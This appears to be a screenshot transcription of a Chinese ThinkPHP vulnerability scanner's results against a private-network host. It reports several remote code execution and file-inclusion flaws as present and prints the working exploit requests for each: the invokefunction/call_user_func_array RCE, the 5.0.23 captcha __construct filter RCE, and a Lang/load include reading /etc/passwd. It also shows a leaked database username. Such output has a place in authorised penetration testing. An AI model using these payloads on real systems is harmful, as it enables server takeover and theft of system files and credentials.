 URL: http://192.168.1.102/ 版本: ALL 检测 CLEA
路径: 导入 批量检测 GETSHELL
信息 命令执行
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[+] 存在ThinkPHP 5.0.22/5.1.29 RCE
Payload: http://192.168.1.102//?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.1.102//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[+] 存在ThinkPHP 5 文件包含漏洞
Payload: http://192.168.1.102//?s=index/\think\Lang/load&file=/etc/passwd
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5 信息泄露漏洞(CVE-2022-25481)
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password: database:
[-] 不存在ThinkPHP 5.x 日志泄露